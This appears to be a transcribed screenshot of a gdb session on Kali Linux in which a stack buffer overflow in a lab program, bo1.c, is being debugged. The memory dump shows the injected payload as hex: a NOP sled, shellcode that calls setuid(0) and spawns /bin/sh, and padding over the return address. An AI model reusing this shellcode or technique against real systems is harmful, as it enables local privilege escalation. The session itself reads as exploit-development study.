 root@kali: ~
File Edit View Search Terminal Help
Type "apropos word" to search for commands related to "word"...
Reading symbols from bo1...
(gdb) break 6
Breakpoint 1 at 0x11e0: file bo1.c, line 6.
(gdb) run $(cat e3)
Starting program: /root/bo1 $(cat e3)
Breakpoint 1, main (argc=<error reading variable: Cannot access memory at address 0x41414141>,
argv=<error reading variable: Cannot access memory at address 0x41414145>) at bo1.c:6
6 printf("Done!\n");
(gdb) info registers
eax 0xbffff27c -1073745284
ecx 0xbffff5a0 -1073744480
edx 0xbffff2f0 -1073745168
ebx 0x404000 4210688
esp 0xbffff270 0xbffff270
ebp 0xbffff2e8 0xbffff2e8
esi 0xb7fb1000 -1208283136
edi 0xb7fb1000 -1208283136
eip 0x4011e0 0x4011e0 <main+55>
eflags 0x282 [ SF IF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/40x $esp
0xbffff270: 0x00000000 0x00c30000 0x00000001 0x90909090
0xbffff280: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff290: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2b0: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbffff2c0: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbffff2d0: 0x52e38969 0x8de18953 0x80cd0b42 0x41414141
0xbffff2e0: 0x41414141 0x41414141 0x41414141 0x34333231
0xbffff2f0: 0xb7fb1000 0xb7fb1000 0x00000000 0xb7df1b41
0xbffff300: 0x00000002 0xbffff394 0xbffff3a0 0xbffff324
(gdb)